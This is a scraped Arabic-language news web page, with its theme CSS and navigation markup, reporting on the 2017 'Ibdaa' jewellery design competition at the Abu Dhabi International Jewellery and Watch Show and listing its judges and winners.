a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #b2b26e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #b2b26e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #b2b26e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #b2b26e;}::-moz-selection{background-color: #b2b26e;color: #FFFFFF;}::selection{background-color: #b2b26e;color: #FFFFFF;}circle.circle_bar{stroke: #b2b26e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 178,178,110,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #80803c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #80803c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #b2b26e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #b2b26e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #80803c;}#tie-body .mag-box-title{color: #b2b26e;}#tie-body .mag-box-title:before{border-top-color: #b2b26e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #b2b26e;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #45405c;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #45405c;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #90b3bb;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #90b3bb;}#top-nav .comp-sub-menu .button:hover{border-color: #90b3bb;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #90b3bb;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #90b3bb;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #90b3bb;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #72959d;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #90b3bb;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 144,179,187,0.7 );}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f4f4f4;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4f4f4;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #34495e;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #34495e;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #34495e;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #34495e;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #45405c;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #45405c;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #45405c;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #27223e;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#footer{background-color: #2e323c;}#site-info{background-color: #2e323c;}#footer .posts-list-counter .posts-list-items li:before{border-color: #2e323c;}#footer .timeline-widget a .date:before{border-color: rgba(46,50,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #10141e;}.tie-cat-253,.tie-cat-item-253 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-253:after{border-top-color:#e67e22 !important;}.tie-cat-253:hover{background-color:#c86004 !important;}.tie-cat-253:hover:after{border-top-color:#c86004 !important;}.tie-cat-261,.tie-cat-item-261 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-261:after{border-top-color:#2ecc71 !important;}.tie-cat-261:hover{background-color:#10ae53 !important;}.tie-cat-261:hover:after{border-top-color:#10ae53 !important;}.tie-cat-267,.tie-cat-item-267 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-267:after{border-top-color:#9b59b6 !important;}.tie-cat-267:hover{background-color:#7d3b98 !important;}.tie-cat-267:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-269,.tie-cat-item-269 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-269:after{border-top-color:#34495e !important;}.tie-cat-269:hover{background-color:#162b40 !important;}.tie-cat-269:hover:after{border-top-color:#162b40 !important;}.tie-cat-270,.tie-cat-item-270 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-270:after{border-top-color:#795548 !important;}.tie-cat-270:hover{background-color:#5b372a !important;}.tie-cat-270:hover:after{border-top-color:#5b372a !important;}.tie-cat-271,.tie-cat-item-271 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-271:after{border-top-color:#4CAF50 !important;}.tie-cat-271:hover{background-color:#2e9132 !important;}.tie-cat-271:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1130px;}@media (min-width: 1100px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1100px;}}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #40395b;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://emaratelyawm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://emaratelyawm.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://emaratelyawm.com/index.php?rest_route=/wp/v2/posts/8911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emaratelyawm.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://emaratelyawm.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://emaratelyawm.com/?p=8911" />
<link rel='shortlink' href='https://emaratelyawm.com/?p=8911' />
 <meta name="description" content="استضافت فعاليات المعرض الدولي للمجوهرات والساعات أبوظبي 2017 مسابقة &quot;إبداع&quot; التي تطلق العنان للإبداع والتميز بين مصممي المجوهرات من المواطنين والمقيمي" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#b2b26e" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-8911 single-format-standard wp-theme-jannah block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-4 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-4 header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-below top-nav-below-main-nav is-stretch-header has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:196px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:200px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الإمارات اليوم" href="https://emaratelyawm.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://emaratelyawm.com/wp-content/uploads/logo-1.png 2x, https://emaratelyawm.com/wp-content/uploads/Untitled-11111.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://emaratelyawm.com/wp-content/uploads/Untitled-11111.png" alt="الإمارات اليوم" width="200" height="156" style="max-height:156px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-1" class="menu" role="menubar"><li id="menu-item-10380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10380"><a href="https://emaratelyawm.com/?page_id=10377">الرئيسية</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://emaratelyawm.com/?cat=1">أهم الأخبار</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12 tie-current-menu"><a href="https://emaratelyawm.com/?cat=2">محليات</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://emaratelyawm.com/?cat=3">حياتنا</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://emaratelyawm.com/?cat=5">رياضة</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://emaratelyawm.com/?cat=4">سياسة</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=8911&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10380"><a href="https://emaratelyawm.com/?page_id=10377">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://emaratelyawm.com/?cat=1">أهم الأخبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12 tie-current-menu"><a href="https://emaratelyawm.com/?cat=2">محليات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://emaratelyawm.com/?cat=3">حياتنا</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://emaratelyawm.com/?cat=5">رياضة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://emaratelyawm.com/?cat=4">سياسة</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://emaratelyawm.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://emaratelyawm.com/?cat=2">محليات</a><em class="delimiter">/</em><span class="current">المعرض الدولي للمجوهرات والساعات .. ابو ظبي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/emaratelyawm.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0644\u064a\u0627\u062a","@id":"https:\/\/emaratelyawm.com\/?cat=2"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://emaratelyawm.com/?cat=2">محليات</a></span>
		<h1 class="post-title entry-title">المعرض الدولي للمجوهرات والساعات .. ابو ظبي</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://emaratelyawm.com/?author=0" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">23 مايو، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬621 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://emaratelyawm.com/?p=8911&#038;name=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="704" height="470" src="https://emaratelyawm.com/wp-content/uploads/4-9.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://emaratelyawm.com/wp-content/uploads/4-9.jpg 1400w, https://emaratelyawm.com/wp-content/uploads/4-9-300x200.jpg 300w, https://emaratelyawm.com/wp-content/uploads/4-9-768x512.jpg 768w, https://emaratelyawm.com/wp-content/uploads/4-9-1024x683.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/4-9-450x300.jpg 450w" sizes="(max-width: 704px) 100vw, 704px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>استضافت فعاليات المعرض الدولي للمجوهرات والساعات أبوظبي 2017 مسابقة &#8220;إبداع&#8221; التي تطلق العنان للإبداع والتميز بين مصممي المجوهرات من المواطنين والمقيمين على أرض الإمارات الحبيبة، سعياً منها لتعزيز مكانة وأهمية الإبداعات الإماراتية وسوق تجارة المجوهرات المزدهر في الدولة على المستويين الإقليمي والعالمي، والتي جاءت بتنظيم من المصممة الإماراتية عزة القبيسي، وبرعاية كل من المعرض الدولي للمجوهرات والساعات أبوظبي، وكونكس الشرق الأوسط للمعارض، وأرجمست، والمعهد الدولي للأحجار الكريمة IGI، وستايل جاليري للساعات والمجوهرات.</p>
<p>وبهذه المناسبة أكدت المصممة الإماراتية عزة القبيسي، إنه لشرف عظيم لي أن تكون جوائز إبداع من تصميمي، وليَّ الفخر أن أكون جزءاً من جائزة إبداع على وجه الخصوص ومن المعرض الدولي للمجوهرات والساعات أبوظبي 2017 بصفة عامة، وعبرت القبيسي عن سرورها بنجاح نسخة هذا العام والتي ترسخ مكانة الجائزة خاصة وأنها تضم لجنة تحكيم متميزة تتألف من مها السباعي، وشيماء النعيمي، والفنان التشكيلي وضاح السيد، بالإضافة إلى المشرف العام للجائزة عزة القبيسي.</p>
<p>ومن جانبها قالت نعمت فاضل، مديرة المعرض الدولي للمجوهرات والساعات أبوظبي 2017، نسعى من خلال جائزة إبداع إلى دعم وتشجيع المواهب المبدعة المتواجدة على أرض الدولة، كما أن هذه الجائزة تُشكل خطوة هامة لاكتشاف الإبداع والتميّز في مجال تصميم المجوهرات، إضافة لتطوير قدرات المبدعين من المواطنين والمقيمين على أرض دولة الإمارات الطيبة.</p>
<p>وقد أعلنت اللجنة المنظمة عن الفائزين في الدورة الخامسة  للفئات الثلاث وهم، عهود أحمد عبد الله عمر العمودي، المركز الأول عن فئة تصاميم اللؤلؤ، وحمدة أحمد في المركز الثاني، وشيخة أحمد المزروعي في المركز الثالث، وفازت آمنة عاطف في المركز الأول عن فئة التصاميم المميزة، وشيفاني كلواني على المركز الثاني، وحازت ريم سعيد المنهالي على المركز الأول عن فئة التصاميم الإماراتية المعاصرة، وفاطمة صالح موسوي على المركز الثاني، وخولة الحوسني على المركز الثالث.</p>
